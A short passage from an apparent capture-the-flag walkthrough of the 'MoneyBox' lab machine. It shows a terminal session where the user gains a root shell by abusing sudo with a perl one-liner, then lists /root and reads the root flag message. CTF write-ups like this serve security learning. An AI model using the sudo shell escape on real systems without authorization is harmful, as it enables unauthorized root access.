 lily@MoneyBox:~$  sudo perl -e 'exec "/bin/sh"; '
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls -al
total 28
drwx------  3 root root 4096 Feb 26  2021 .
drwxr-xr-x 18 root root 4096 Feb 25  2021 ..
-rw-------  1 root root 2097 Feb 26  2021 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwxr-xr-x  3 root root 4096 Feb 25  2021 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root  228 Feb 26  2021 .root.txt
# cat .root.txt
Sign in.html
Congratulations.......!
You Successfully completed MoneyBox
Finally The Root Flag
    ==> r00t{H4ckth3p14n3t}
data.txt
I'm Kirthik-KarvendhanT
    It's My First CTF Box
instagram : ____kirthik____
See You Back....